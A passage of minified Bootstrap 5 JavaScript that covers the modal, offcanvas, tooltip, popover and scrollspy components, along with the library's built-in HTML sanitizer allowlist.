if(this._config.focus){
this._element.focus();
}
this._isTransitioning=false;
EventHandler.trigger(this._element, EVENT_SHOWN$3, {
relatedTarget
});
};
this._queueCallback(transitionComplete, this._dialog, isAnimated);
}
_enforceFocus(){
EventHandler.off(document, EVENT_FOCUSIN$2);
EventHandler.on(document, EVENT_FOCUSIN$2, event=> {
if(document!==event.target&&this._element!==event.target&&!this._element.contains(event.target)){
this._element.focus();
}});
}
_setEscapeEvent(){
if(this._isShown){
EventHandler.on(this._element, EVENT_KEYDOWN_DISMISS$1, event=> {
if(this._config.keyboard&&event.key===ESCAPE_KEY$1){
event.preventDefault();
this.hide();
}else if(!this._config.keyboard&&event.key===ESCAPE_KEY$1){
this._triggerBackdropTransition();
}});
}else{
EventHandler.off(this._element, EVENT_KEYDOWN_DISMISS$1);
}}
_setResizeEvent(){
if(this._isShown){
EventHandler.on(window, EVENT_RESIZE, ()=> this._adjustDialog());
}else{
EventHandler.off(window, EVENT_RESIZE);
}}
_hideModal(){
this._element.style.display='none';
this._element.setAttribute('aria-hidden', true);
this._element.removeAttribute('aria-modal');
this._element.removeAttribute('role');
this._isTransitioning=false;
this._backdrop.hide(()=> {
document.body.classList.remove(CLASS_NAME_OPEN);
this._resetAdjustments();
reset();
EventHandler.trigger(this._element, EVENT_HIDDEN$3);
});
}
_showBackdrop(callback){
EventHandler.on(this._element, EVENT_CLICK_DISMISS$2, event=> {
if(this._ignoreBackdropClick){
this._ignoreBackdropClick=false;
return;
}
if(event.target!==event.currentTarget){
return;
}
if(this._config.backdrop===true){
this.hide();
}else if(this._config.backdrop==='static'){
this._triggerBackdropTransition();
}});
this._backdrop.show(callback);
}
_isAnimated(){
return this._element.classList.contains(CLASS_NAME_FADE$4);
}
_triggerBackdropTransition(){
const hideEvent=EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED);
if(hideEvent.defaultPrevented){
return;
}
const isModalOverflowing=this._element.scrollHeight > document.documentElement.clientHeight;
if(!isModalOverflowing){
this._element.style.overflowY='hidden';
}
this._element.classList.add(CLASS_NAME_STATIC);
const modalTransitionDuration=getTransitionDurationFromElement(this._dialog);
EventHandler.off(this._element, 'transitionend');
EventHandler.one(this._element, 'transitionend', ()=> {
this._element.classList.remove(CLASS_NAME_STATIC);
if(!isModalOverflowing){
EventHandler.one(this._element, 'transitionend', ()=> {
this._element.style.overflowY='';
});
emulateTransitionEnd(this._element, modalTransitionDuration);
}});
emulateTransitionEnd(this._element, modalTransitionDuration);
this._element.focus();
}
_adjustDialog(){
const isModalOverflowing=this._element.scrollHeight > document.documentElement.clientHeight;
const scrollbarWidth=getWidth();
const isBodyOverflowing=scrollbarWidth > 0;
if(!isBodyOverflowing&&isModalOverflowing&&!isRTL()||isBodyOverflowing&&!isModalOverflowing&&isRTL()){
this._element.style.paddingLeft=`${scrollbarWidth}px`;
}
if(isBodyOverflowing&&!isModalOverflowing&&!isRTL()||!isBodyOverflowing&&isModalOverflowing&&isRTL()){
this._element.style.paddingRight=`${scrollbarWidth}px`;
}}
_resetAdjustments(){
this._element.style.paddingLeft='';
this._element.style.paddingRight='';
}
static jQueryInterface(config, relatedTarget){
return this.each(function (){
const data=Modal.getInstance(this)||new Modal(this, typeof config==='object' ? config:{});
if(typeof config!=='string'){
return;
}
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config](relatedTarget);
});
}}
EventHandler.on(document, EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$2, function (event){
const target=getElementFromSelector(this);
if(['A', 'AREA'].includes(this.tagName)){
event.preventDefault();
}
EventHandler.one(target, EVENT_SHOW$3, showEvent=> {
if(showEvent.defaultPrevented){
return;
}
EventHandler.one(target, EVENT_HIDDEN$3, ()=> {
if(isVisible(this)){
this.focus();
}});
});
const data=Modal.getInstance(target)||new Modal(target);
data.toggle(this);
});
defineJQueryPlugin(Modal);
const NAME$5='offcanvas';
const DATA_KEY$5='bs.offcanvas';
const EVENT_KEY$5=`.${DATA_KEY$5}`;
const DATA_API_KEY$2='.data-api';
const EVENT_LOAD_DATA_API$1=`load${EVENT_KEY$5}${DATA_API_KEY$2}`;
const ESCAPE_KEY='Escape';
const Default$4={
backdrop: true,
keyboard: true,
scroll: false
};
const DefaultType$4={
backdrop: 'boolean',
keyboard: 'boolean',
scroll: 'boolean'
};
const CLASS_NAME_SHOW$4='show';
const OPEN_SELECTOR='.offcanvas.show';
const EVENT_SHOW$2=`show${EVENT_KEY$5}`;
const EVENT_SHOWN$2=`shown${EVENT_KEY$5}`;
const EVENT_HIDE$2=`hide${EVENT_KEY$5}`;
const EVENT_HIDDEN$2=`hidden${EVENT_KEY$5}`;
const EVENT_FOCUSIN$1=`focusin${EVENT_KEY$5}`;
const EVENT_CLICK_DATA_API$1=`click${EVENT_KEY$5}${DATA_API_KEY$2}`;
const EVENT_CLICK_DISMISS$1=`click.dismiss${EVENT_KEY$5}`;
const EVENT_KEYDOWN_DISMISS=`keydown.dismiss${EVENT_KEY$5}`;
const SELECTOR_DATA_DISMISS$1='[data-bs-dismiss="offcanvas"]';
const SELECTOR_DATA_TOGGLE$1='[data-bs-toggle="offcanvas"]';
class Offcanvas extends BaseComponent {
constructor(element, config){
super(element);
this._config=this._getConfig(config);
this._isShown=false;
this._backdrop=this._initializeBackDrop();
this._addEventListeners();
}
static get NAME(){
return NAME$5;
}
static get Default(){
return Default$4;
}
toggle(relatedTarget){
return this._isShown ? this.hide():this.show(relatedTarget);
}
show(relatedTarget){
if(this._isShown){
return;
}
const showEvent=EventHandler.trigger(this._element, EVENT_SHOW$2, {
relatedTarget
});
if(showEvent.defaultPrevented){
return;
}
this._isShown=true;
this._element.style.visibility='visible';
this._backdrop.show();
if(!this._config.scroll){
hide();
this._enforceFocusOnElement(this._element);
}
this._element.removeAttribute('aria-hidden');
this._element.setAttribute('aria-modal', true);
this._element.setAttribute('role', 'dialog');
this._element.classList.add(CLASS_NAME_SHOW$4);
const completeCallBack=()=> {
EventHandler.trigger(this._element, EVENT_SHOWN$2, {
relatedTarget
});
};
this._queueCallback(completeCallBack, this._element, true);
}
hide(){
if(!this._isShown){
return;
}
const hideEvent=EventHandler.trigger(this._element, EVENT_HIDE$2);
if(hideEvent.defaultPrevented){
return;
}
EventHandler.off(document, EVENT_FOCUSIN$1);
this._element.blur();
this._isShown=false;
this._element.classList.remove(CLASS_NAME_SHOW$4);
this._backdrop.hide();
const completeCallback=()=> {
this._element.setAttribute('aria-hidden', true);
this._element.removeAttribute('aria-modal');
this._element.removeAttribute('role');
this._element.style.visibility='hidden';
if(!this._config.scroll){
reset();
}
EventHandler.trigger(this._element, EVENT_HIDDEN$2);
};
this._queueCallback(completeCallback, this._element, true);
}
dispose(){
this._backdrop.dispose();
super.dispose();
EventHandler.off(document, EVENT_FOCUSIN$1);
}
_getConfig(config){
config={ ...Default$4,
...Manipulator.getDataAttributes(this._element),
...(typeof config==='object' ? config:{})
};
typeCheckConfig(NAME$5, config, DefaultType$4);
return config;
}
_initializeBackDrop(){
return new Backdrop({
isVisible: this._config.backdrop,
isAnimated: true,
rootElement: this._element.parentNode,
clickCallback: ()=> this.hide()
});
}
_enforceFocusOnElement(element){
EventHandler.off(document, EVENT_FOCUSIN$1);
EventHandler.on(document, EVENT_FOCUSIN$1, event=> {
if(document!==event.target&&element!==event.target&&!element.contains(event.target)){
element.focus();
}});
element.focus();
}
_addEventListeners(){
EventHandler.on(this._element, EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, ()=> this.hide());
EventHandler.on(this._element, EVENT_KEYDOWN_DISMISS, event=> {
if(this._config.keyboard&&event.key===ESCAPE_KEY){
this.hide();
}});
}
static jQueryInterface(config){
return this.each(function (){
const data=Data.get(this, DATA_KEY$5)||new Offcanvas(this, typeof config==='object' ? config:{});
if(typeof config!=='string'){
return;
}
if(data[config]===undefined||config.startsWith('_')||config==='constructor'){
throw new TypeError(`No method named "${config}"`);
}
data[config](this);
});
}}
EventHandler.on(document, EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE$1, function (event){
const target=getElementFromSelector(this);
if(['A', 'AREA'].includes(this.tagName)){
event.preventDefault();
}
if(isDisabled(this)){
return;
}
EventHandler.one(target, EVENT_HIDDEN$2, ()=> {
if(isVisible(this)){
this.focus();
}});
const allReadyOpen=SelectorEngine.findOne(OPEN_SELECTOR);
if(allReadyOpen&&allReadyOpen!==target){
Offcanvas.getInstance(allReadyOpen).hide();
}
const data=Data.get(target, DATA_KEY$5)||new Offcanvas(target);
data.toggle(this);
});
EventHandler.on(window, EVENT_LOAD_DATA_API$1, ()=> {
SelectorEngine.find(OPEN_SELECTOR).forEach(el=> (Data.get(el, DATA_KEY$5)||new Offcanvas(el)).show());
});
defineJQueryPlugin(Offcanvas);
const uriAttrs=new Set(['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href']);
const ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i;
const SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i;
const DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;
const allowedAttribute=(attr, allowedAttributeList)=> {
const attrName=attr.nodeName.toLowerCase();
if(allowedAttributeList.includes(attrName)){
if(uriAttrs.has(attrName)){
return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue)||DATA_URL_PATTERN.test(attr.nodeValue));
}
return true;
}
const regExp=allowedAttributeList.filter(attrRegex=> attrRegex instanceof RegExp);
for (let i=0, len=regExp.length; i < len; i++){
if(regExp[i].test(attrName)){
return true;
}}
return false;
};
const DefaultAllowlist={
'*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
a: ['target', 'href', 'title', 'rel'],
area: [],
b: [],
br: [],
col: [],
code: [],
div: [],
em: [],
hr: [],
h1: [],
h2: [],
h3: [],
h4: [],
h5: [],
h6: [],
i: [],
img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
li: [],
ol: [],
p: [],
pre: [],
s: [],
small: [],
span: [],
sub: [],
sup: [],
strong: [],
u: [],
ul: []
};
function sanitizeHtml(unsafeHtml, allowList, sanitizeFn){
if(!unsafeHtml.length){
return unsafeHtml;
}
if(sanitizeFn&&typeof sanitizeFn==='function'){
return sanitizeFn(unsafeHtml);
}
const domParser=new window.DOMParser();
const createdDocument=domParser.parseFromString(unsafeHtml, 'text/html');
const allowlistKeys=Object.keys(allowList);
const elements=[].concat(...createdDocument.body.querySelectorAll('*'));
for (let i=0, len=elements.length; i < len; i++){
const el=elements[i];
const elName=el.nodeName.toLowerCase();
if(!allowlistKeys.includes(elName)){
el.parentNode.removeChild(el);
continue;
}
const attributeList=[].concat(...el.attributes);
const allowedAttributes=[].concat(allowList['*']||[], allowList[elName]||[]);
attributeList.forEach(attr=> {
if(!allowedAttribute(attr, allowedAttributes)){
el.removeAttribute(attr.nodeName);
}});
}
return createdDocument.body.innerHTML;
}
const NAME$4='tooltip';
const DATA_KEY$4='bs.tooltip';
const EVENT_KEY$4=`.${DATA_KEY$4}`;
const CLASS_PREFIX$1='bs-tooltip';
const BSCLS_PREFIX_REGEX$1=new RegExp(`(^|\\s)${CLASS_PREFIX$1}\\S+`, 'g');
const DISALLOWED_ATTRIBUTES=new Set(['sanitize', 'allowList', 'sanitizeFn']);
const DefaultType$3={
animation: 'boolean',
template: 'string',
title: '(string|element|function)',
trigger: 'string',
delay: '(number|object)',
html: 'boolean',
selector: '(string|boolean)',
placement: '(string|function)',
offset: '(array|string|function)',
container: '(string|element|boolean)',
fallbackPlacements: 'array',
boundary: '(string|element)',
customClass: '(string|function)',
sanitize: 'boolean',
sanitizeFn: '(null|function)',
allowList: 'object',
popperConfig: '(null|object|function)'
};
const AttachmentMap={
AUTO: 'auto',
TOP: 'top',
RIGHT: isRTL() ? 'left':'right',
BOTTOM: 'bottom',
LEFT: isRTL() ? 'right':'left'
};
const Default$3={
animation: true,
template: '<div class="tooltip" role="tooltip">' + '<div class="tooltip-arrow"></div>' + '<div class="tooltip-inner"></div>' + '</div>',
trigger: 'hover focus',
title: '',
delay: 0,
html: false,
selector: false,
placement: 'top',
offset: [0, 6],
container: false,
fallbackPlacements: ['top', 'right', 'bottom', 'left'],
boundary: 'clippingParents',
customClass: '',
sanitize: true,
sanitizeFn: null,
allowList: DefaultAllowlist,
popperConfig: null
};
const Event$2={
HIDE: `hide${EVENT_KEY$4}`,
HIDDEN: `hidden${EVENT_KEY$4}`,
SHOW: `show${EVENT_KEY$4}`,
SHOWN: `shown${EVENT_KEY$4}`,
INSERTED: `inserted${EVENT_KEY$4}`,
CLICK: `click${EVENT_KEY$4}`,
FOCUSIN: `focusin${EVENT_KEY$4}`,
FOCUSOUT: `focusout${EVENT_KEY$4}`,
MOUSEENTER: `mouseenter${EVENT_KEY$4}`,
MOUSELEAVE: `mouseleave${EVENT_KEY$4}`
};
const CLASS_NAME_FADE$3='fade';
const CLASS_NAME_MODAL='modal';
const CLASS_NAME_SHOW$3='show';
const HOVER_STATE_SHOW='show';
const HOVER_STATE_OUT='out';
const SELECTOR_TOOLTIP_INNER='.tooltip-inner';
const TRIGGER_HOVER='hover';
const TRIGGER_FOCUS='focus';
const TRIGGER_CLICK='click';
const TRIGGER_MANUAL='manual';
class Tooltip extends BaseComponent {
constructor(element, config){
if(typeof Popper==='undefined'){
throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
}
super(element);
this._isEnabled=true;
this._timeout=0;
this._hoverState='';
this._activeTrigger={};
this._popper=null;
this._config=this._getConfig(config);
this.tip=null;
this._setListeners();
}
static get Default(){
return Default$3;
}
static get NAME(){
return NAME$4;
}
static get Event(){
return Event$2;
}
static get DefaultType(){
return DefaultType$3;
}
enable(){
this._isEnabled=true;
}
disable(){
this._isEnabled=false;
}
toggleEnabled(){
this._isEnabled = !this._isEnabled;
}
toggle(event){
if(!this._isEnabled){
return;
}
if(event){
const context=this._initializeOnDelegatedTarget(event);
context._activeTrigger.click = !context._activeTrigger.click;
if(context._isWithActiveTrigger()){
context._enter(null, context);
}else{
context._leave(null, context);
}}else{
if(this.getTipElement().classList.contains(CLASS_NAME_SHOW$3)){
this._leave(null, this);
return;
}
this._enter(null, this);
}}
dispose(){
clearTimeout(this._timeout);
EventHandler.off(this._element.closest(`.${CLASS_NAME_MODAL}`), 'hide.bs.modal', this._hideModalHandler);
if(this.tip&&this.tip.parentNode){
this.tip.parentNode.removeChild(this.tip);
}
if(this._popper){
this._popper.destroy();
}
super.dispose();
}
show(){
if(this._element.style.display==='none'){
throw new Error('Please use show on visible elements');
}
if(!(this.isWithContent()&&this._isEnabled)){
return;
}
const showEvent=EventHandler.trigger(this._element, this.constructor.Event.SHOW);
const shadowRoot=findShadowRoot(this._element);
const isInTheDom=shadowRoot===null ? this._element.ownerDocument.documentElement.contains(this._element):shadowRoot.contains(this._element);
if(showEvent.defaultPrevented||!isInTheDom){
return;
}
const tip=this.getTipElement();
const tipId=getUID(this.constructor.NAME);
tip.setAttribute('id', tipId);
this._element.setAttribute('aria-describedby', tipId);
this.setContent();
if(this._config.animation){
tip.classList.add(CLASS_NAME_FADE$3);
}
const placement=typeof this._config.placement==='function' ? this._config.placement.call(this, tip, this._element):this._config.placement;
const attachment=this._getAttachment(placement);
this._addAttachmentClass(attachment);
const {
container
}=this._config;
Data.set(tip, this.constructor.DATA_KEY, this);
if(!this._element.ownerDocument.documentElement.contains(this.tip)){
container.appendChild(tip);
EventHandler.trigger(this._element, this.constructor.Event.INSERTED);
}
if(this._popper){
this._popper.update();
}else{
this._popper=createPopper(this._element, tip, this._getPopperConfig(attachment));
}
tip.classList.add(CLASS_NAME_SHOW$3);
const customClass=typeof this._config.customClass==='function' ? this._config.customClass():this._config.customClass;
if(customClass){
tip.classList.add(...customClass.split(' '));
}
if('ontouchstart' in document.documentElement){
[].concat(...document.body.children).forEach(element=> {
EventHandler.on(element, 'mouseover', noop);
});
}
const complete=()=> {
const prevHoverState=this._hoverState;
this._hoverState=null;
EventHandler.trigger(this._element, this.constructor.Event.SHOWN);
if(prevHoverState===HOVER_STATE_OUT){
this._leave(null, this);
}};
const isAnimated=this.tip.classList.contains(CLASS_NAME_FADE$3);
this._queueCallback(complete, this.tip, isAnimated);
}
hide(){
if(!this._popper){
return;
}
const tip=this.getTipElement();
const complete=()=> {
if(this._isWithActiveTrigger()){
return;
}
if(this._hoverState!==HOVER_STATE_SHOW&&tip.parentNode){
tip.parentNode.removeChild(tip);
}
this._cleanTipClass();
this._element.removeAttribute('aria-describedby');
EventHandler.trigger(this._element, this.constructor.Event.HIDDEN);
if(this._popper){
this._popper.destroy();
this._popper=null;
}};
const hideEvent=EventHandler.trigger(this._element, this.constructor.Event.HIDE);
if(hideEvent.defaultPrevented){
return;
}
tip.classList.remove(CLASS_NAME_SHOW$3);
if('ontouchstart' in document.documentElement){
[].concat(...document.body.children).forEach(element=> EventHandler.off(element, 'mouseover', noop));
}
this._activeTrigger[TRIGGER_CLICK]=false;
this._activeTrigger[TRIGGER_FOCUS]=false;
this._activeTrigger[TRIGGER_HOVER]=false;
const isAnimated=this.tip.classList.contains(CLASS_NAME_FADE$3);
this._queueCallback(complete, this.tip, isAnimated);
this._hoverState='';
}
update(){
if(this._popper!==null){
this._popper.update();
}}
isWithContent(){
return Boolean(this.getTitle());
}
getTipElement(){
if(this.tip){
return this.tip;
}
const element=document.createElement('div');
element.innerHTML=this._config.template;
this.tip=element.children[0];
return this.tip;
}
setContent(){
const tip=this.getTipElement();
this.setElementContent(SelectorEngine.findOne(SELECTOR_TOOLTIP_INNER, tip), this.getTitle());
tip.classList.remove(CLASS_NAME_FADE$3, CLASS_NAME_SHOW$3);
}
setElementContent(element, content){
if(element===null){
return;
}
if(isElement$1(content)){
content=getElement(content);
if(this._config.html){
if(content.parentNode!==element){
element.innerHTML='';
element.appendChild(content);
}}else{
element.textContent=content.textContent;
}
return;
}
if(this._config.html){
if(this._config.sanitize){
content=sanitizeHtml(content, this._config.allowList, this._config.sanitizeFn);
}
element.innerHTML=content;
}else{
element.textContent=content;
}}
getTitle(){
let title=this._element.getAttribute('data-bs-original-title');
if(!title){
title=typeof this._config.title==='function' ? this._config.title.call(this._element):this._config.title;
}
return title;
}
updateAttachment(attachment){
if(attachment==='right'){
return 'end';
}
if(attachment==='left'){
return 'start';
}
return attachment;
}
_initializeOnDelegatedTarget(event, context){
const dataKey=this.constructor.DATA_KEY;
context=context||Data.get(event.delegateTarget, dataKey);
if(!context){
context=new this.constructor(event.delegateTarget, this._getDelegateConfig());
Data.set(event.delegateTarget, dataKey, context);
}
return context;
}
_getOffset(){
const {
offset
}=this._config;
if(typeof offset==='string'){
return offset.split(',').map(val=> Number.parseInt(val, 10));
}
if(typeof offset==='function'){
return popperData=> offset(popperData, this._element);
}
return offset;
}
_getPopperConfig(attachment){
const defaultBsPopperConfig={
placement: attachment,
modifiers: [{
name: 'flip',
options: {
fallbackPlacements: this._config.fallbackPlacements
}}, {
name: 'offset',
options: {
offset: this._getOffset()
}}, {
name: 'preventOverflow',
options: {
boundary: this._config.boundary
}}, {
name: 'arrow',
options: {
element: `.${this.constructor.NAME}-arrow`
}}, {
name: 'onChange',
enabled: true,
phase: 'beforeMain',
fn: data=> this._handlePopperPlacementChange(data)
}],
};
return { ...defaultBsPopperConfig,
...(typeof this._config.popperConfig==='function' ? this._config.popperConfig(defaultBsPopperConfig):this._config.popperConfig)
};}
_addAttachmentClass(attachment){
this.getTipElement().classList.add(`${CLASS_PREFIX$1}-auto`);
}
_getAttachment(placement){
return AttachmentMap[placement.toUpperCase()];
}
_setListeners(){
const triggers=this._config.trigger.split(' ');
triggers.forEach(trigger=> {
if(trigger==='click'){
EventHandler.on(this._element, this.constructor.Event.CLICK, this._config.selector, event=> this.toggle(event));
}else if(trigger!==TRIGGER_MANUAL){
const eventIn=trigger===TRIGGER_HOVER ? this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN;
const eventOut=trigger===TRIGGER_HOVER ? this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;
EventHandler.on(this._element, eventIn, this._config.selector, event=> this._enter(event));
EventHandler.on(this._element, eventOut, this._config.selector, event=> this._leave(event));
}});
this._hideModalHandler=()=> {
if(this._element){
this.hide();
}};
EventHandler.on(this._element.closest(`.${CLASS_NAME_MODAL}`), 'hide.bs.modal', this._hideModalHandler);
if(this._config.selector){
this._config={ ...this._config,
trigger: 'manual',
selector: ''
};}else{
this._fixTitle();
}}
_fixTitle(){
const title=this._element.getAttribute('title');
const originalTitleType=typeof this._element.getAttribute('data-bs-original-title');
if(title||originalTitleType!=='string'){
this._element.setAttribute('data-bs-original-title', title||'');
if(title&&!this._element.getAttribute('aria-label')&&!this._element.textContent&&'DIV'!=this._element.tagName){
this._element.setAttribute('aria-label', title);
}
this._element.setAttribute('title', '');
}}
_enter(event, context){
context=this._initializeOnDelegatedTarget(event, context);
if(event){
context._activeTrigger[event.type==='focusin' ? TRIGGER_FOCUS:TRIGGER_HOVER]=true;
}
if(context.getTipElement().classList.contains(CLASS_NAME_SHOW$3)||context._hoverState===HOVER_STATE_SHOW){
context._hoverState=HOVER_STATE_SHOW;
return;
}
clearTimeout(context._timeout);
context._hoverState=HOVER_STATE_SHOW;
if(!context._config.delay||!context._config.delay.show){
context.show();
return;
}
context._timeout=setTimeout(()=> {
if(context._hoverState===HOVER_STATE_SHOW){
context.show();
}}, context._config.delay.show);
}
_leave(event, context){
context=this._initializeOnDelegatedTarget(event, context);
if(event){
context._activeTrigger[event.type==='focusout' ? TRIGGER_FOCUS:TRIGGER_HOVER]=context._element.contains(event.relatedTarget);
}
if(context._isWithActiveTrigger()){
return;
}
clearTimeout(context._timeout);
context._hoverState=HOVER_STATE_OUT;
if(!context._config.delay||!context._config.delay.hide){
context.hide();
return;
}
context._timeout=setTimeout(()=> {
if(context._hoverState===HOVER_STATE_OUT){
context.hide();
}}, context._config.delay.hide);
}
_isWithActiveTrigger(){
for (const trigger in this._activeTrigger){
if(this._activeTrigger[trigger]){
return true;
}}
return false;
}
_getConfig(config){
const dataAttributes=Manipulator.getDataAttributes(this._element);
Object.keys(dataAttributes).forEach(dataAttr=> {
if(DISALLOWED_ATTRIBUTES.has(dataAttr)){
delete dataAttributes[dataAttr];
}});
config={ ...this.constructor.Default,
...dataAttributes,
...(typeof config==='object'&&config ? config:{})
};
config.container=config.container===false ? document.body:getElement(config.container);
if(typeof config.delay==='number'){
config.delay={
show: config.delay,
hide: config.delay
};}
if(typeof config.title==='number'){
config.title=config.title.toString();
}
if(typeof config.content==='number'){
config.content=config.content.toString();
}
typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
if(config.sanitize){
config.template=sanitizeHtml(config.template, config.allowList, config.sanitizeFn);
}
return config;
}
_getDelegateConfig(){
const config={};
if(this._config){
for (const key in this._config){
if(this.constructor.Default[key]!==this._config[key]){
config[key]=this._config[key];
}}
}
return config;
}
_cleanTipClass(){
const tip=this.getTipElement();
const tabClass=tip.getAttribute('class').match(BSCLS_PREFIX_REGEX$1);
if(tabClass!==null&&tabClass.length > 0){
tabClass.map(token=> token.trim()).forEach(tClass=> tip.classList.remove(tClass));
}}
_handlePopperPlacementChange(popperData){
const {
state
}=popperData;
if(!state){
return;
}
this.tip=state.elements.popper;
this._cleanTipClass();
this._addAttachmentClass(this._getAttachment(state.placement));
this.tip.setAttribute('data-popper-placement', state.placement);
}
static jQueryInterface(config){
return this.each(function (){
let data=Data.get(this, DATA_KEY$4);
const _config=typeof config==='object'&&config;
if(!data&&/dispose|hide/.test(config)){
return;
}
if(!data){
data=new Tooltip(this, _config);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config]();
}});
}}
defineJQueryPlugin(Tooltip);
const NAME$3='popover';
const DATA_KEY$3='bs.popover';
const EVENT_KEY$3=`.${DATA_KEY$3}`;
const CLASS_PREFIX='bs-popover';
const BSCLS_PREFIX_REGEX=new RegExp(`(^|\\s)${CLASS_PREFIX}\\S+`, 'g');
const Default$2={ ...Tooltip.Default,
placement: 'right',
offset: [0, 8],
trigger: 'click',
content: '',
template: '<div class="popover" role="tooltip">' + '<div class="popover-arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div>' + '</div>'
};
const DefaultType$2={ ...Tooltip.DefaultType,
content: '(string|element|function)'
};
const Event$1={
HIDE: `hide${EVENT_KEY$3}`,
HIDDEN: `hidden${EVENT_KEY$3}`,
SHOW: `show${EVENT_KEY$3}`,
SHOWN: `shown${EVENT_KEY$3}`,
INSERTED: `inserted${EVENT_KEY$3}`,
CLICK: `click${EVENT_KEY$3}`,
FOCUSIN: `focusin${EVENT_KEY$3}`,
FOCUSOUT: `focusout${EVENT_KEY$3}`,
MOUSEENTER: `mouseenter${EVENT_KEY$3}`,
MOUSELEAVE: `mouseleave${EVENT_KEY$3}`
};
const CLASS_NAME_FADE$2='fade';
const CLASS_NAME_SHOW$2='show';
const SELECTOR_TITLE='.popover-header';
const SELECTOR_CONTENT='.popover-body';
class Popover extends Tooltip {
static get Default(){
return Default$2;
}
static get NAME(){
return NAME$3;
}
static get Event(){
return Event$1;
}
static get DefaultType(){
return DefaultType$2;
}
isWithContent(){
return this.getTitle()||this._getContent();
}
setContent(){
const tip=this.getTipElement();
this.setElementContent(SelectorEngine.findOne(SELECTOR_TITLE, tip), this.getTitle());
let content=this._getContent();
if(typeof content==='function'){
content=content.call(this._element);
}
this.setElementContent(SelectorEngine.findOne(SELECTOR_CONTENT, tip), content);
tip.classList.remove(CLASS_NAME_FADE$2, CLASS_NAME_SHOW$2);
}
_addAttachmentClass(attachment){
this.getTipElement().classList.add(`${CLASS_PREFIX}-${this.updateAttachment(attachment)}`);
}
_getContent(){
return this._element.getAttribute('data-bs-content')||this._config.content;
}
_cleanTipClass(){
const tip=this.getTipElement();
const tabClass=tip.getAttribute('class').match(BSCLS_PREFIX_REGEX);
if(tabClass!==null&&tabClass.length > 0){
tabClass.map(token=> token.trim()).forEach(tClass=> tip.classList.remove(tClass));
}}
static jQueryInterface(config){
return this.each(function (){
let data=Data.get(this, DATA_KEY$3);
const _config=typeof config==='object' ? config:null;
if(!data&&/dispose|hide/.test(config)){
return;
}
if(!data){
data=new Popover(this, _config);
Data.set(this, DATA_KEY$3, data);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config]();
}});
}}
defineJQueryPlugin(Popover);
const NAME$2='scrollspy';
const DATA_KEY$2='bs.scrollspy';
const EVENT_KEY$2=`.${DATA_KEY$2}`;
const DATA_API_KEY$1='.data-api';
const Default$1={
offset: 10,
method: 'auto',
target: ''
};
const DefaultType$1={
offset: 'number',
method: 'string',
target: '(string|element)'
};
const EVENT_ACTIVATE=`activate${EVENT_KEY$2}`;
const EVENT_SCROLL=`scroll${EVENT_KEY$2}`;
const EVENT_LOAD_DATA_API=`load${EVENT_KEY$2}${DATA_API_KEY$1}`;
const CLASS_NAME_DROPDOWN_ITEM='dropdown-item';
const CLASS_NAME_ACTIVE$1='active';
const SELECTOR_DATA_SPY='[data-bs-spy="scroll"]';
const SELECTOR_NAV_LIST_GROUP$1='.nav, .list-group';
const SELECTOR_NAV_LINKS='.nav-link';
const SELECTOR_NAV_ITEMS='.nav-item';
const SELECTOR_LIST_ITEMS='.list-group-item';
const SELECTOR_DROPDOWN$1='.dropdown';
const SELECTOR_DROPDOWN_TOGGLE$1='.dropdown-toggle';
const METHOD_OFFSET='offset';
const METHOD_POSITION='position';
class ScrollSpy extends BaseComponent {
constructor(element, config){
super(element);
this._scrollElement=this._element.tagName==='BODY' ? window:this._element;
this._config=this._getConfig(config);
this._selector=`${this._config.target} ${SELECTOR_NAV_LINKS}, ${this._config.target} ${SELECTOR_LIST_ITEMS}, ${this._config.target} .${CLASS_NAME_DROPDOWN_ITEM}`;
this._offsets=[];
this._targets=[];
this._activeTarget=null;
this._scrollHeight=0;
EventHandler.on(this._scrollElement, EVENT_SCROLL, ()=> this._process());
this.refresh();
this._process();
}
static get Default(){
return Default$1;
}
static get NAME(){
return NAME$2;
}
refresh(){
const autoMethod=this._scrollElement===this._scrollElement.window ? METHOD_OFFSET:METHOD_POSITION;
const offsetMethod=this._config.method==='auto' ? autoMethod:this._config.method;
const offsetBase=offsetMethod===METHOD_POSITION ? this._getScrollTop():0;
this._offsets=[];
this._targets=[];
this._scrollHeight=this._getScrollHeight();
const targets=SelectorEngine.find(this._selector);
targets.map(element=> {
const targetSelector=getSelectorFromElement(element);
const target=targetSelector ? SelectorEngine.findOne(targetSelector):null;
if(target){
const targetBCR=target.getBoundingClientRect();
if(targetBCR.width||targetBCR.height){
if(this._scrollElement===this._scrollElement.window&&'offset'==offsetMethod){
return [targetBCR.top + this._scrollElement.window.pageYOffset + offsetBase, targetSelector];
}
return [Manipulator[offsetMethod](target).top + offsetBase, targetSelector];
}}
return null;
}).filter(item=> item).sort((a, b)=> a[0] - b[0]).forEach(item=> {
this._offsets.push(item[0]);
this._targets.push(item[1]);
});
}
dispose(){
EventHandler.off(this._scrollElement, EVENT_KEY$2);
super.dispose();
}
_getConfig(config){
config={ ...Default$1,
...Manipulator.getDataAttributes(this._element),
...(typeof config==='object'&&config ? config:{})
};
if(typeof config.target!=='string'&&isElement$1(config.target)){
let {
id
}=config.target;
if(!id){
id=getUID(NAME$2);
config.target.id=id;
}
